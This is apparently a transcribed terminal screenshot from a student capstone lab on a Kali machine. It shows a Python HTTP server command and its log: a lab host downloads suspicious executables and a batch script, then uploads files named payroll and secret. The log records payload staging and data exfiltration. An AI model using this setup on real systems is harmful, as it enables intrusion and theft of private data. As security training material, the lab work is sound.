 root@kaliVB: /var/www/...
File Edit View Search Terminal Tabs Help
root@kaliVB: ~/Capstone/pupy
root@kaliVB:/var/www/html# python3 server.py -b 192.168.56.101 80
Serving HTTP on 192.168.56.101 port 80 (http://192.168.56.101:80/) ...
192.168.56.102 - - [13/Apr/2019 04:10:20] "GET /klmsdf.exe HTTP/1.1" 200 -
192.168.56.102 - - [13/Apr/2019 04:11:56] "GET /ra7.exe HTTP/1.1" 200 -
192.168.56.102 - - [13/Apr/2019 04:11:59] "GET /safeupload.exe HTTP/1.1" 200 -
192.168.56.102 - - [13/Apr/2019 04:12:13] "GET /safescan.bat HTTP/1.1" 200 -
192.168.56.102 - - [13/Apr/2019 04:14:09] "PUT /uploads/outfile.png HTTP/1.1" 201 -
192.168.56.102 - - [13/Apr/2019 04:15:09] "PUT /uploads/payroll.png HTTP/1.1" 201 -
192.168.56.102 - - [13/Apr/2019 04:17:09] "PUT /uploads/secret.png HTTP/1.1" 201 -